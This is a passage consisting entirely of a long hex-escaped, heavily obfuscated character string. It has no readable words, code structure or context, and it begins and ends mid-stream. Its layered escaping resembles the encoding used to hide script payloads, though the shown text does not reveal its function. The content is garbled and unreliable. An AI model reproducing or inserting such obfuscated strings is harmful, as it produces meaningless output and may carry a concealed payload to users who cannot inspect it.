x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x31\x78\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c